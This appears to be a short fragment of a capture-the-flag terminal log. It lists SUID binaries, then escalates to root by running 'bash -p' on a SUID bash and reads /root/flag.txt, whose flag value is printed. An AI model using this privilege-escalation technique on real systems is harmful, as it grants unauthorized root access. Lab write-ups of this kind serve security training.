 /usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
-bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /rot
cat: /rot: No such file or directory
bash-5.0# ls /root
fix-wordpress  flag.txt  snap
bash-5.0# cat /root/flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#